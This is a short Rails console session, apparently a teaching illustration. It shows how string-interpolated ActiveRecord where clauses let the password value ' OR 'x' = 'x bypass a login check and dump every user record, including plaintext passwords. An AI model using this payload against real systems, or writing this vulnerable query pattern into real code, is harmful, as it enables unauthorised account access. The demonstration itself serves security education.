 ~/advanced_ar$ rails c
Loading development environment (Rails 4.2.3)
irb(main):001:0> login = "john2"; pass = "no_idea"
=> "no_idea"
irb(main):002:0> Person.where("login = '#{login}' AND pass = '#{pass}'")
  Person Load (1.1ms)  SELECT "people".* FROM "people" WHERE (login = 'john2' AND pass = 'no_idea')
=> #<ActiveRecord::Relation [#<Person id: 12, first_name: "John", age: 27, last_name: "Smith", created_at: "2015-09-08 22:22:51",
updated_at: "2015-09-08 22:22:51", login: "john2", pass: "no_idea">]>
irb(main):003:0> pass = "got you' OR 'x' = 'x"
=> "got you' OR 'x' = 'x"
irb(main):004:0> Person.where("login = '#{login}' AND pass = '#{pass}'")
  Person Load (0.3ms)  SELECT "people".* FROM "people" WHERE (login = 'john2' AND pass = 'got you' OR 'x' = 'x')
=> #<ActiveRecord::Relation [#<Person id: 8, first_name: "Kalman", age: 33, last_name: "Smith", created_at: "2015-09-08 22:22:51",
 updated_at: "2015-09-08 22:22:51", login: "kman", pass: "abc123">, #<Person id: 9, first_name: "John", age: 27, last_name: "Whate
ver", created_at: "2015-09-08 22:22:51", updated_at: "2015-09-08 22:22:51", login: "john1", pass: "123abc">, #<Person id: 10, firs
t_name: "Michael", age: 15, last_name: "Smith", created_at: "2015-09-08 22:22:51", updated_at: "2015-09-08 22:22:51", login: "mike
", pass: "not_telling">, #<Person id: 11, first_name: "Josh", age: 57, last_name: "Oreck", created_at: "2015-09-08 22:22:51", upda
ted_at: "2015-09-08 22:22:51", login: "josh", pass: "password1">, #<Person id: 12, first_name: "John", age: 27, last_name: "Smith"
, created_at: "2015-09-08 22:22:51", updated_at: "2015-09-08 22:22:51", login: "john2", pass: "no_idea">, #<Person id: 13, first_n
ame: "Bill", age: 75, last_name: "Gates", created_at: "2015-09-08 22:22:51", updated_at: "2015-09-08 22:22:51", login: "bill", pas
s: "windows3.1">, #<Person id: 14, first_name: "LeBron", age: 30, last_name: "James", created_at: "2015-09-08 22:22:52", updated_a
t: "2015-09-08 22:22:52", login: "bron", pass: "need more rings">]>